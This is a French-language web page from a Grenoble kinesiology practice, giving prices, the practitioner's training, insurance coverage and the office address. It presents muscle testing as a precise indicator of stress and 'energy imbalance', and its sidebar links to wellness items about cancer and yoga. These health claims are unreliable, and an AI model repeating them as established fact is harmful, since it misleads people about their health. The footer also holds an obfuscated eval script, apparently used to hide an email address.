<div id="s5_responsive_mobile_sidebar_body_wrap_inner">

<!-- Call top bar for mobile devices if layout is responsive -->	
	
			<!-- s5_responsive_mobile_top_bar_spacer must be called to keep a space at the top of the page since s5_responsive_mobile_top_bar_wrap is position absolute. -->	
		<div id="s5_responsive_mobile_top_bar_spacer"></div>

		<!-- s5_responsive_mobile_top_bar_wrap must be called off the page and not with display:none or it will cause issues with the togglers. -->
		<div id="s5_responsive_mobile_top_bar_wrap" style="margin-top:-50000px;position:absolute;z-index:20;top:0px">

			<div id="s5_responsive_mobile_top_bar" onclick="s5_responsive_mobile_sidebar()" class="s5_responsive_mobile_bar_light">

					<div id="s5_responsive_mobile_toggle_click_menu">
						<span></span>
					</div>
					
											<div id="s5_responsive_mobile_bar_active">
							<span>
								Choisir la Kinésiologie, tarif							</span>
						</div>
					
				<div style="clear:both;height:0px"></div>
				
			</div>

		</div>
	
	<script type="text/javascript">
		var s5_responsive_trigger = 750;
		var s5_responsive_layout = "sidebar";
		var s5_responsive_layout_direction = "_ltr";
		var s5_responsive_menu_auto_open = "open";
	</script>
	<script type="text/javascript" src="https://capkinesiologie.fr/templates/design_control/js/core/s5_responsive_mobile_bar-min.js"></script>


<!-- Fixed Tabs -->	

<!-- Drop Down -->	

<!-- Parallax Backgrounds -->
	<script type="text/javascript">//<![CDATA[
var s5_load_parallax_scroll_speed = 5.0;
function s5_check_parallax_scroll(s5_parallax_element,s5_parallax_position) {
	if (document.getElementById(s5_parallax_element)) {
		//Detect elements that are view when page loads so that they start at background-position:0 0
		if (document.getElementById(s5_parallax_element).offsetTop <= window.innerHeight) {
			document.getElementById(s5_parallax_element).style.backgroundPosition = s5_parallax_position + (((window.pageYOffset + document.getElementById(s5_parallax_element).offsetTop) - (document.getElementById(s5_parallax_element).offsetTop)) / s5_load_parallax_scroll_speed)*-1 + "px";
		}
		//Detect elements that are outside of the viewable area so they do not start scrolling until they come into view
		else {
			if ((window.pageYOffset + window.innerHeight >= document.getElementById(s5_parallax_element).offsetTop) && (window.pageYOffset <= (document.getElementById(s5_parallax_element).offsetTop + document.getElementById(s5_parallax_element).offsetHeight))) {
				document.getElementById(s5_parallax_element).style.backgroundPosition = s5_parallax_position + (((window.pageYOffset + window.innerHeight) - (document.getElementById(s5_parallax_element).offsetTop)) / s5_load_parallax_scroll_speed)*-1 + "px";
			}
		}
	}
}
	jQuery(document).ready( function() {
	function s5_parallax_scroll_handler() {
																																								    } 
	s5_parallax_scroll_handler();
    if(window.addEventListener) {
        window.addEventListener('scroll', s5_parallax_scroll_handler, false);   
		window.addEventListener('resize', s5_parallax_scroll_handler, false);   
	}
    else if (window.attachEvent) {
        window.attachEvent('onscroll', s5_parallax_scroll_handler); 
		window.attachEvent('onresize', s5_parallax_scroll_handler); 
	}
	});		
	
//]]></script>
<!-- Floating Menu Spacer -->
	
<div id="s5_floating_menu_spacer" style="display:none;width:100%;"></div>



<!-- Body Padding Div Used For Responsive Spacing -->		

<div id="s5_body_padding">



	<!-- Header -->			

	<div id="s5_header_area1" class="s5_slidesection">		

	<div id="s5_header_area2">	

	<div id="s5_header_area_inner" class="s5_wrap">					

		<div id="s5_header_wrap">

			

			

			
				<div id="s5_social_clear" style="clear:both; height:0px"></div>

				<div id="s5_social_bar_narrow_screen">

						

                    
						<div class="s5_linkedin" onclick="window.open('https://fr.linkedin.com/pub/c%C3%A9cile-bahier-nevo/60/234/890')"></div>

					
                    	

                    
                    
						<div class="s5_facebook" onclick="window.open('https://www.facebook.com/pages/TERRE-ET-YOGA-C-Bahier-N%C3%A9vo/377934488917206?fref=ts')"></div>

						

				</div>

			
			

			
				<div id="s5_search_login_wrap">

					
					

					
						<div id="s5_search_wrap">

									<div class="moduletable top_name">
			

<div class="custom top_name"  >
	<p><strong>Cécile BAHIER-NEVO</strong>&nbsp; &nbsp; &nbsp; &nbsp; Consultations sur RV &nbsp; &nbsp; &nbsp;<strong>Tel :&nbsp;</strong><strong style="font-size: 12px;">07 61 09 09 18</strong></p></div>
		</div>
	

						</div>

					
				</div>

			
            
				<div id="s5_social_bar">

                <span> Suivez-nous sur : </span>

						

                    
						<div class="s5_skype" onclick="window.open('skype:capkinesiologie?add')"></div>

					
                    
                    
						<div class="s5_linkedin" onclick="window.open('https://fr.linkedin.com/pub/c%C3%A9cile-bahier-nevo/60/234/890')"></div>

					
                    	

                    
                    
						<div class="s5_facebook" onclick="window.open('https://www.facebook.com/pages/TERRE-ET-YOGA-C-Bahier-N%C3%A9vo/377934488917206?fref=ts')"></div>

					
					<div style="clear:both; height:0px"></div>	

				</div>

				<div style="clear:both; height:0px"></div>	

			
			

			<div style="clear:both; height:0px"></div>			

		</div>

	</div>

	</div>

	</div>

	<!-- End Header -->	

	

	<div style="clear:both; height:0px"></div>	

			

	
		<div id="s5_menu_wrap">

		<div id="s5_menu_wrap_inner" class="s5_wrap">

		<div id="s5_menu_wrap_inner2">

        
				<img alt="logo" src="https://capkinesiologie.fr/templates/design_control/images/logo_cap_kinesiologie.png" id="s5_logo" onclick="window.document.location.href='https://capkinesiologie.fr/'" />

			
			<ul id='s5_nav' class='menu'><li   class=' ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a href="/"><span onclick='window.document.location.href="/"'>Accueil</span></a></span></span></li><li   class='active ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a href="/kinesiologie/kinesiologie-2-1-titre"><span onclick='window.document.location.href="/kinesiologie/kinesiologie-2-1-titre"'>Kinésiologie</span></a></span></span><ul style='float:left;'><li class=''><span class='S5_submenu_item'><a href="/kinesiologie/kinesiologie-2-1-titre"><span class='s5_sub_a_span' onclick='window.document.location.href="/kinesiologie/kinesiologie-2-1-titre"'>Bienvenue en Kinésiologie</span></a></span></li><li class=''><span class='S5_submenu_item'><a href="/kinesiologie/la-kinesiologie-comment-pour-qui"><span class='s5_sub_a_span' onclick='window.document.location.href="/kinesiologie/la-kinesiologie-comment-pour-qui"'>La Kinésiologie comment &amp; pour qui ?</span></a></span></li><li class=''><span class='S5_submenu_item'><a href="/kinesiologie/grossesse-et-kinesiologie"><span class='s5_sub_a_span' onclick='window.document.location.href="/kinesiologie/grossesse-et-kinesiologie"'>Grossesse et kinésiologie</span></a></span></li><li class=''><span class='S5_submenu_item'><a href="/kinesiologie/la-kinesiologie-pour-les-sportifs"><span class='s5_sub_a_span' onclick='window.document.location.href="/kinesiologie/la-kinesiologie-pour-les-sportifs"'>La Kinésiologie du Sport</span></a></span></li><li class=''><span class='S5_submenu_item'><a href="/kinesiologie/choisir-la-kinesiologie-tarif"><span class='s5_sub_a_span' onclick='window.document.location.href="/kinesiologie/choisir-la-kinesiologie-tarif"'>Choisir la Kinésiologie, tarif</span></a></span></li></ul></li><li   class=' ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a href="/acupuncture-par-huiles-aromatiques"><span onclick='window.document.location.href="/acupuncture-par-huiles-aromatiques"'>Aromathérapie</span></a></span></span></li><li   class=' ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a href="/osteo/osteo-therapie"><span onclick='window.document.location.href="/osteo/osteo-therapie"'>Ostéo</span></a></span></span><ul style='float:left;'><li class=''><span class='S5_submenu_item'><a href="/osteo/osteo-therapie"><span class='s5_sub_a_span' onclick='window.document.location.href="/osteo/osteo-therapie"'>Ostéothérapie</span></a></span></li><li class=''><span class='S5_submenu_item'><a href="/osteo/osteo-reflexologie-poyet"><span class='s5_sub_a_span' onclick='window.document.location.href="/osteo/osteo-reflexologie-poyet"'>Ostéo-réflexologie Poyet</span></a></span></li></ul></li><li   class=' ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a href="/mindfulness"><span onclick='window.document.location.href="/mindfulness"'>Mindfulness</span></a></span></span></li><li   class=' ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a href="/e-f-t"><span onclick='window.document.location.href="/e-f-t"'>E.F.T</span></a></span></span></li><li   class=' ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a href="/contact-plan"><span onclick='window.document.location.href="/contact-plan"'>Contact &amp; Plan</span></a></span></span></li></ul>
			

			<div style="clear:both; height:0px"></div>	

		</div>

		</div>

		</div>

	
				



	<!-- Top Row1 -->	

		
	<!-- End Top Row1 -->	

	

		

	<!-- Top Row2 -->	

		
	<!-- End Top Row2 -->

	

	

	

	<!-- Top Row3 -->	

		
	<!-- End Top Row3 -->	

		

		
		<div id="s5_breadcrumb_font_wrap" class="">

			
				<div id="s5_breadcrumb_wrap" class="s5_wrap">

                	<div id="s5_columns_wrap">

                    	<div id="s5_columns_wrap_inner">

                        	<div id="s5_center_column_wrap">

                            	<div id="s5_center_column_wrap_inner" style="margin-left:0px; margin-right:30px;">

											<div class="moduletable header-page">
			
<ul class="breadcrumb header-page">
	<li class="active"><span class="divider icon-location"></span></li><li><a href="/" class="pathway">Accueil</a><span class="divider"><img src="/templates/design_control/images/system/arrow.png" alt="" /></span></li><li><a href="/kinesiologie/kinesiologie-2-1-titre" class="pathway">Kinésiologie</a><span class="divider"><img src="/templates/design_control/images/system/arrow.png" alt="" /></span></li><li class="active"><span>Choisir la Kinésiologie, tarif</span></li></ul>
<h1>Choisir la Kinésiologie, tarif</h1>		</div>
	

                                </div>

                                

                            </div>

							<div id="s5_right_column_wrap" class="s5_float_left" style="width:30px; margin-left:-30px">

                            	<div id="s5_right_column_wrap_inner">

									<div id="s5_right_wrap" class="s5_float_left" style="width:30px">

                                    			<div class="moduletable">
			<div class="random-image">
	<img src="/images/page-en-tete/kinesiologie//Kinesiologie_Grenoble_Cecile_Bahier_Nevo_1.jpg" alt="Kinesiologie_Grenoble_Cecile_Bahier_Nevo_1.jpg" width="100" height="68" /></div>
		</div>
	

                                    </div>

                                </div>

                            </div>

                        </div>

                    </div>

				</div>

			
			

			
			

			<div style="clear:both"></div>

		</div>

		
		

	<!-- Center area -->	

		
		<div id="s5_center_area1" class="s5_slidesection">

		<div id="s5_center_area2">

		<div id="s5_center_area_inner" class="s5_wrap">

		

		<!-- Above Columns Wrap -->	

			
		<!-- End Above Columns Wrap -->			

				

			<!-- Columns wrap, contains left, right and center columns -->	

			<div id="s5_columns_wrap">

			<div id="s5_columns_wrap_inner">

				

				<div id="s5_center_column_wrap">

				<div id="s5_center_column_wrap_inner" style="margin-left:0px; margin-right:30px;">

					

					
					

					
						

						<div id="s5_component_wrap">

						<div id="s5_component_wrap_inner">

						

							
									

							
							

								<div id="system-message-container">
	</div>

<div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="fr-FR" />
	
		
						
		
	
	
		
								<div itemprop="articleBody">
		<h4 class="texte_vert-deau"><strong>Un indicateur de précision</strong></h4>
<p class="texte_vert-deau">______________________________________</p>
<p style="text-align: justify;"><span style="font-size: 10pt;"></span></p>
<p style="text-align: justify;"><span style="font-size: 10pt;">Cette technique utilise un <strong>test neuro-musculaire</strong> qui lui sert d’indicateur de neutralité ou de stress lorsque le professionnel interroge les mémoires du corps sur le thème annoncé par le consultant.</span></p>
<p><span style="font-size: 10pt;"></span></p>
<p style="text-align: justify;"><span style="font-size: 10pt;">Le kinésiologue presse en douceur un muscle qu'il a choisi comme indicateur. Si le tonus musculaire faiblit, la question abordée représente un stress pour la personne qui consulte ou manifeste un déséquilibre énergétique. Si le tonus reste constant, aucun stress en vue, aucune résonance n'est à investiguer. Un dialogue par test musculaire interposé&nbsp;va ainsi s'établir pour déterminer avec <strong>précision</strong> l'ambiance de la problématique et pour trouver la <strong>meilleure</strong> rééquilibration.</span></p>
<p><span style="font-size: 10pt;"></span></p>
<p>&nbsp;</p>
<p><span style="font-size: 10pt;"></span></p>
<h4 class="texte_vert-deau"><strong>Une technique respectueuse de&nbsp;l'intimité émotionnelle</strong></h4>
<p class="texte_vert-deau">______________________________________________________________________________</p>
<p style="text-align: justify;"><span style="font-size: 10pt;"></span></p>
<p style="text-align: justify;"><span style="font-size: 10pt;">Les personnes ayant une grande&nbsp;pudeur ou une gêne dans l’expression de leur ressenti (adolescents, personnes réservées par exemple) s’en trouveront satisfaites car il n’est pas nécessaire de se raconter en détails : le kinésiologue enquête par questionnement du corps et s’ouvre de ses recherches à la personne qui consulte pour entamer un dialogue tout en respect et délicatesse.</span><br /><span style="font-size: 10pt;">En kinésiologie, il n’est pas non plus nécessaire de revivre un traumatisme en le racontant dans ses détails pour réussir à le dépasser.</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 10pt;"></span></p>
<h4 class="texte_vert-deau"><strong>Ma formation</strong></h4>
<p class="texte_vert-deau"><strong><span style="font-size: 10pt;">___________________</span></strong></p>
<p><span style="font-size: 10pt;">Diplôme de l'EKMA (École de Kinésiologie et Méthodes Associées - PARIS).</span></p>
<p><span style="font-size: 10pt;">J'ai suivi 1100 heures de formation en kinésiologie.</span></p>
<p><span style="font-size: 10pt;">Membre du Syndicat National des Kinésiologues, n° enregistrement 2-7-14-467.</span></p>
<h4>&nbsp;</h4>
<h4>&nbsp;</h4>
<h4 class="texte_vert-deau"><strong>Prise en charge&nbsp;des mutuelles</strong></h4>
<p class="texte_vert-deau"><span style="font-size: 10pt;">__________________________________________&nbsp;</span></p>
<p>&nbsp;</p>
<p style="text-align: justify;"><span style="font-size: 10pt;">De plus en plus de mutuelles prennent en charge une partie des séances de kinésiologie.</span></p>
<p style="text-align: justify;"><span style="font-size: 10pt;">Exemples : ASETYS, CAP VERT, CCMO Mutuelle, ABELA Assurance - AMAVIE , Génération, Mutuelle Familiale d'Ile de France (MFIF), Mutuelle de France Savoie, Compagnie des Femmes.</span></p>
<p style="text-align: justify;"><span style="font-size: 10pt;">Renseignez-vous auprès de votre mutuelle.</span></p>
<p style="text-align: justify;"><span style="font-size: 10pt;">Précision : la kinésiologie n'est pas une technique médicale ni para-médicale ;&nbsp;elle ne se substitue pas à un traitement médical ;&nbsp;elle ne pose aucun diagnostic.</span></p>
<h4>&nbsp;</h4>
<h4 class="texte_vert-deau">&nbsp;</h4>
<h4 class="texte_vert-deau"><strong>Tarif</strong></h4>
<p><span style="font-size: 10pt;"><span class="texte_vert-deau">________</span></span></p>
<p>&nbsp;&nbsp;</p>
<p><span style="font-size: 10pt;"><span style="font-size: 10pt;">Séance en cabinet : <strong>une 1ère séance dure</strong> <b>1h30. Les suivantes au choix</b>.&nbsp;</span></span></p>
<ul>
<li>
<p><span style="font-size: 10pt;">Montant de la consultation d'1h00 :&nbsp;<strong>63 €&nbsp;</strong></span></p>
</li>
<li><span style="font-size: 10pt;">Montant de la consultation d'1h15 :&nbsp;<strong>68 €&nbsp;</strong></span></li>
</ul>
<ul style="text-align: justify;">
<li>
<p><span style="font-size: 10pt;">Montant de la consultation d'1h30 : <strong>73 €&nbsp;</strong></span></p>
</li>
</ul>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong><span class="texte_orange"></span></strong></p>
<h4 class="texte_vert-deau"><strong>Lieu des consultations</strong></h4>
<p><span style="font-size: 10pt;"><span class="texte_vert-deau">________________________________</span>&nbsp;</span></p>
<p>&nbsp;</p>
<p style="text-align: justify;">Tour Mont-Blanc - Cabinet Equilibre Holistique - 15 Boulevard du Maréchal Leclerc - 38000 Grenoble</p>
<p style="text-align: justify;">Le cabinet se trouve dans les trois tours de l'Ile verte : tour du milieu</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;"><span style="color: #000000; font-size: 10pt;"></span></p><div class="fastsocialshare_container"><div class="fastsocialshare-share-fbl">    					<script>
							var loadAsyncDeferredFacebook = function() {
	                    		var d = document;
	                    		var s = 'script';
	                    		var id = 'facebook-jssdk';
				
								var js, fjs = d.getElementsByTagName(s)[0];
								if (d.getElementById(id)) return;
							  	js = d.createElement(s); js.id = id;
							  	js.src = "//connect.facebook.net/fr_FR/all.js#xfbml=1";
							  	fjs.parentNode.insertBefore(js, fjs);
						  	};
					
						  	if (window.addEventListener)
								window.addEventListener("load", loadAsyncDeferredFacebook, false);
							else if (window.attachEvent)
								window.attachEvent("onload", loadAsyncDeferredFacebook);
							else
						  		window.onload = loadAsyncDeferredFacebook;
                    	</script>
				<div id="fb-root"></div>
                <fb:like
                href="https://capkinesiologie.fr/kinesiologie/choisir-la-kinesiologie-tarif"
                layout="button_count"
                width="100"
                colorscheme="light" action="like" ></fb:like></div>						<div id="fbshare_container" class="fastsocialshare-share-fbsh">
    					<a style="text-decoration:none; border-radius: 2px; padding:2px 5px; font-size:14px; background-color:#3B5998; color:#FFFFFF !important;" onclick="window.open('http://www.facebook.com/sharer/sharer.php?u=https://capkinesiologie.fr/kinesiologie/choisir-la-kinesiologie-tarif','fbshare','width=480,height=100')" href="javascript:void(0)"><span style="text-decoration:none; font-weight:bold; font-size:14px;margin-right:4px;">f</span>Share</a>
						</div>						<div class="fastsocialshare-share-tw">
						<a href="https://twitter.com/share" class="twitter-share-button" data-text="Choisir la kin&eacute;siologie, tarif" data-count="horizontal" data-via="" data-url="https://capkinesiologie.fr/kinesiologie/choisir-la-kinesiologie-tarif" data-lang="fr">Tweet</a>
						</div>
						<script>
							var loadAsyncDeferredTwitter =  function() {
	            						var d = document;
	            						var s = 'script';
	            						var id = 'twitter-wjs';
					            		var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){
						        		js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}
					        		}
						
							if (window.addEventListener)
								window.addEventListener("load", loadAsyncDeferredTwitter, false);
							else if (window.attachEvent)
								window.attachEvent("onload", loadAsyncDeferredTwitter);
							else
								window.onload = loadAsyncDeferredTwitter;
						</script>						<div class="fastsocialshare-share-gone">
						<script type="text/javascript">
							 window.___gcfg = {
						        lang: 'fr'
						      };
							var loadAsyncDeferredGooglePlus =  function() {
								var po = document.createElement('script'); 
								po.type = 'text/javascript'; 
								po.async = true;
								po.src = 'https://apis.google.com/js/plusone.js';
								po.innerHTML =  {lang: 'fr'};
								var s = document.getElementsByTagName('script')[0]; 
								s.parentNode.insertBefore(po, s);
							};
			
							 if (window.addEventListener)
							  window.addEventListener("load", loadAsyncDeferredGooglePlus, false);
							else if (window.attachEvent)
							  window.attachEvent("onload", loadAsyncDeferredGooglePlus);
							else
							  window.onload = loadAsyncDeferredGooglePlus;
						</script>
						<g:plusone size="medium" href='https://capkinesiologie.fr/kinesiologie/choisir-la-kinesiologie-tarif'></g:plusone>
						<g:plus annotation='bubble' href='https://capkinesiologie.fr/kinesiologie/choisir-la-kinesiologie-tarif' action='share'></g:plus>
						</div>						<div class="fastsocialshare-share-lin">
						<script type="text/javascript">
							var loadAsyncDeferredLinkedin =  function() {
								var po = document.createElement('script');
								po.type = 'text/javascript';
								po.async = true;
								po.src = 'https://platform.linkedin.com/in.js';
								po.innerHTML = 'lang: fr_FR';
								var s = document.getElementsByTagName('script')[0];
								s.parentNode.insertBefore(po, s);
							};
		
							 if (window.addEventListener)
							  window.addEventListener("load", loadAsyncDeferredLinkedin, false);
							else if (window.attachEvent)
							  window.attachEvent("onload", loadAsyncDeferredLinkedin);
							else
							  window.onload = loadAsyncDeferredLinkedin;
						</script>
						<script type="in/share" data-url="https://capkinesiologie.fr/kinesiologie/choisir-la-kinesiologie-tarif" data-counter="right"></script>
						</div>						<div class="fastsocialshare-share-pinterest">
						<a href="//www.pinterest.com/pin/create/button/" data-pin-do="buttonBookmark"  data-pin-color="red"><img src="//assets.pinterest.com/images/pidgets/pinit_fg_en_rect_red_20.png" /></a>
						<script type="text/javascript">
							(function (w, d, load) {
							 var script, 
							 first = d.getElementsByTagName('SCRIPT')[0],  
							 n = load.length, 
							 i = 0,
							 go = function () {
							   for (i = 0; i < n; i = i + 1) {
							     script = d.createElement('SCRIPT');
							     script.type = 'text/javascript';
							     script.async = true;
							     script.src = load[i];
							     first.parentNode.insertBefore(script, first);
							   }
							 }
							 if (w.attachEvent) {
							   w.attachEvent('onload', go);
							 } else {
							   w.addEventListener('load', go, false);
							 }
							}(window, document, 
							 ['//assets.pinterest.com/js/pinit.js']
							));    
							</script>
						</div><div class="fastsocialshare_clearer"></div></div>	</div>

	
							</div>


								<div style="clear:both;height:0px"></div>

								

							
							

							
							

						</div>

						</div>

						

					
					

					
					

				</div>

				</div>

				<!-- Left column -->	

				
				<!-- End Left column -->	

				<!-- Right column -->	

				
					<div id="s5_right_column_wrap" class="s5_float_left" style="width:30px; margin-left:-30px">

					<div id="s5_right_column_wrap_inner">

						
						
						
							<div id="s5_right_wrap" class="s5_float_left" style="width:30px">

											
			<div class="module_round_box_outer">
			
			<div class="module_round_box agenda">

				<div class="s5_module_box_1">
					<div class="s5_module_box_2">
												<div class="s5_mod_h3_outer">
							<h3 class="s5_mod_h3">
																						<span class="s5_h3_first">Partages </span><span class="s5_h3_last"></span>
								
							</h3>
													</div>
												<div class="s5_mod_h3_below" style="clear:both"></div>
												<div class="s5_outer agenda">
						<ul class="latestnews agenda mod-list">
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/partages/41-cancer-mettez-vous-vite-au-yoga" itemprop="url">
			<span itemprop="name">
				 "Cancer : mettez-vous vite au yoga !"                                    			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/partages/29-lettre-du-professeur-joyeux-rhumatismes-et-osteoporose" itemprop="url">
			<span itemprop="name">
				Lettre du Professeur Joyeux : rhumatismes et ostéoporose			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/partages/27-video-de-qi-gong-de-l-ete" itemprop="url">
			<span itemprop="name">
				Vidéo de QI GONG de l'été			</span>
		</a>
	</li>
</ul>
						</div>
						<div style="clear:both; height:0px"></div>
					</div>
				</div>

			</div>
			
			</div>

					
			<div class="module_round_box_outer">
			
			<div class="module_round_box actualites">

				<div class="s5_module_box_1">
					<div class="s5_module_box_2">
												<div class="s5_mod_h3_outer">
							<h3 class="s5_mod_h3">
																						<span class="s5_h3_first">Actualités </span><span class="s5_h3_last"></span>
								
							</h3>
													</div>
												<div class="s5_mod_h3_below" style="clear:both"></div>
												<div class="s5_outer actualites">
						<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div id="ns2-103" class="nssp2 ns2-103">
	<div class="ns2-wrap">
				<!--End article layout-->
		
		<!--Links Layout-->
				<!--End Links Layout-->
		<div style="clear:both"></div>
	</div>
</div>

<script type="text/javascript">
	
	</script>						</div>
						<div style="clear:both; height:0px"></div>
					</div>
				</div>

			</div>
			
			</div>

					
			<div class="module_round_box_outer">
			
			<div class="module_round_box consultation">

				<div class="s5_module_box_1">
					<div class="s5_module_box_2">
												<div class="s5_mod_h3_outer">
							<h3 class="s5_mod_h3">
																						<span class="s5_h3_first">Consultations </span><span class="s5_h3_last"> & Formations</span>
								
							</h3>
													</div>
												<div class="s5_mod_h3_below" style="clear:both"></div>
												<div class="s5_outer consultation">
						

<div class="custom consultation"  >
	<table style="width: 100%;">
<tbody>
<tr>
<td>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div class="icone_cabinet">&nbsp;</div>
</td>
<td>
<p>&nbsp;</p>
<p><strong>CABINET DE CONSULTATION</strong></p>
</td>
</tr>
<tr>
<td>&nbsp;</td>
<td>Tour Mont-Blanc</td>
</tr>
<tr>
<td>&nbsp;</td>
<td>(en face de l'hôtel de police)</td>
</tr>
<tr>
<td>&nbsp;</td>
<td>15 Bld du Maréchal Leclerc</td>
</tr>
<tr>
<td>&nbsp;</td>
<td>38000 Grenoble</td>
</tr>
<tr>
<td>&nbsp;</td>
<td>&nbsp;Tel : 07 61 09 09 18</td>
</tr>
<tr>
<td>&nbsp;</td>
<td>&nbsp;</td>
</tr>
<tr>
<td>
<p class="icone_cours">&nbsp;</p>
<p>&nbsp;</p>
</td>
<td>
<div><a href="/kinesiologie/kinesiologie-2-1-titre">Kinésiologie</a></div>
<div><a href="/osteo/osteo-therapie">Ostéothérapie</a></div>
<div><a href="/acupuncture-par-huiles-aromatiques">Aromathérapie</a></div>
<div><a href="/e-f-t">EFT </a></div>
</td>
</tr>
<tr>
<td>&nbsp;</td>
<td>&nbsp;</td>
</tr>
<tr>
<td>
<p class="icone_skype">&nbsp;</p>
</td>
<td>
<div><strong>Téléconsultations</strong></div>
<div>via Skype, WhatsApp, Téléphone</div>
</td>
</tr>
<tr>
<td>&nbsp;</td>
<td>&nbsp;</td>
</tr>
</tbody>
</table></div>
						</div>
						<div style="clear:both; height:0px"></div>
					</div>
				</div>

			</div>
			
			</div>

		

							</div>

						
						
					</div>

					</div>

				
				<!-- End Right column -->	

			</div>

			</div>

			<!-- End columns wrap -->	

			

		<!-- Below Columns Wrap -->	

			
		<!-- End Below Columns Wrap -->				

			

			

		</div>

		</div>

		</div>

		
	<!-- End Center area -->	

	

	

	<!-- Bottom Row1 -->	

		
	<!-- End Bottom Row1 -->	

		

		

	<!-- Bottom Row2 -->	

		
	<!-- End Bottom Row2 -->



	

	<!-- Bottom Row3 -->	

		
	<!-- End Bottom Row3 -->

	

	

	<!-- Footer Area -->

		<div id="s5_footer_area1" class="s5_slidesection">

		<div id="s5_footer_area2">

		<div id="s5_footer_area_inner" class="s5_wrap">

		<div id="s5_footer_area_inner2">

				

			<div id="s5_footer_menu_wrap">

				
					<div id="s5_footer_module">

									
			<div class="module_round_box_outer">
			
			<div class="module_round_box copyright">

				<div class="s5_module_box_1">
					<div class="s5_module_box_2">
												<div class="s5_outer copyright">
						

<div class="custom copyright"  >
	<p>Cécile BAHIER-NÉVO</p>
<p>Cabinet Equilibre Holistique -&nbsp;CapKinésiologie</p>
<p>Grenoble - Isère</p>
<p><br />Tél. : 07 61 09 09 18</p>
<p>Mail :</p>
<script type="text/javascript" language="javascript">
<!--
var d="";for(var i=0;i<376;i++)d+=String.fromCharCode(("{-w#>=zFFF$&y,D{%++.) R{>r=)w6~8{|S%86&*$&,-X{&8{)S*+~ XD~)rr{|SXr=$w& #+)Pr=Dw{\'#Ey{>BXE}A88?_r=y&w%+_Dy+r=#){\'>wy{}E_E8Bq8ssqFV?A8~8Dy+w)WA>F?\'r=yw%\" W&{* W#&Wr=} {\'D){{#wyE>EW8}B88?AqqD8siFsA%+) )}D|~&$Y&w)YLz{>IOAIABIOAMK?8r=rrr=$6&%{&,*S&,+ 8+~~(*DS){|r=rrr=rr&8Tyy%+wL+<9wJQy%\'\" &{*  #&}/{<9FF(FQFH{E|)RDwTr=#){\'>wy{}E(E8Bq8ssqF??=D){\'#wy{>E>D?>DDD?E}B8:H:G8?D*,x*+)>I??".charCodeAt(i)+41)%95+32);eval(d)
//-->
</script>
<p>&nbsp;</p>
<p>Copyright 2015 -&nbsp;Capkinésiologie - tous droits réservés<br />Site réalisé par l'agence de communication <a href="http://www.neobienetre.fr/creation-de-site-internet-pour-therapeute-et-praticien-bien-etre/" target="_blank" rel="noopener">Neo-Bienêtre</a></p></div>
						</div>
						<div style="clear:both; height:0px"></div>
					</div>
				</div>

			</div>
			
			</div>

					
			<div class="module_round_box_outer">
			
			<div class="module_round_box infos_utiles">

				<div class="s5_module_box_1">
					<div class="s5_module_box_2">
												<div class="s5_mod_h3_outer">
							<h3 class="s5_mod_h3">
																						<span class="s5_h3_first">Infos </span><span class="s5_h3_last"> utiles</span>
								
							</h3>
													</div>
												<div class="s5_mod_h3_below" style="clear:both"></div>
												<div class="s5_outer infos_utiles">
						<ul class="nav menu mod-list">
<li class="item-134"><a href="/actualites" >Actualités</a></li><li class="item-172"><a href="/partages" >Partages</a></li><li class="item-144"><a href="/partenaires" >Partenaires</a></li><li class="item-145"><a href="/mentions-legales" >Mentions légales</a></li><li class="item-280"><a href="/protection-vie-privee" >Protection vie privée</a></li><li class="item-147"><a href="/plan-du-site" >Plan du site</a></li><li class="item-157"><a href="/version-anglaise" >English version</a></li></ul>
						</div>
						<div style="clear:both; height:0px"></div>
					</div>
				</div>

			</div>
			
			</div>

					
			<div class="module_round_box_outer">
			
			<div class="module_round_box menu_disciplines">

				<div class="s5_module_box_1">
					<div class="s5_module_box_2">
												<div class="s5_mod_h3_outer">
							<h3 class="s5_mod_h3">
																						<span class="s5_h3_first">Activités </span><span class="s5_h3_last"></span>
								
							</h3>
													</div>
												<div class="s5_mod_h3_below" style="clear:both"></div>
												<div class="s5_outer menu_disciplines">
						<ul class="nav menu  mod-list">
<li class="item-136"><a href="/kinesiologie/kinesiologie-2-1-titre" >Kinésiologie</a></li><li class="item-137"><a href="/acupuncture-par-huiles-aromatiques" >Aromathérapie</a></li><li class="item-142"><a href="/osteo/osteo-therapie" >Ostéothérapie</a></li><li class="item-281"><a href="/mindfulness" >Mindfulness</a></li><li class="item-143"><a href="/e-f-t" >E.F.T  se déstresser soi-même</a></li><li class="item-140"><a href="/?Itemid=129" >Do In - auto-drainage japonais</a></li></ul>
						</div>
						<div style="clear:both; height:0px"></div>
					</div>
				</div>

			</div>
			
			</div>

		

					</div>	

				
                
				<div id="s5_social_bar">

                <span> Suivez-nous sur : </span>

						

                    
						<div class="s5_skype" onclick="window.open('skype:capkinesiologie?add')"></div>

					
                    
                    
						<div class="s5_linkedin" onclick="window.open('https://fr.linkedin.com/pub/c%C3%A9cile-bahier-nevo/60/234/890')"></div>

					
                    	

                    
                    
						<div class="s5_facebook" onclick="window.open('https://www.facebook.com/pages/TERRE-ET-YOGA-C-Bahier-N%C3%A9vo/377934488917206?fref=ts')"></div>

					
					<div style="clear:both; height:0px"></div>	

				</div>

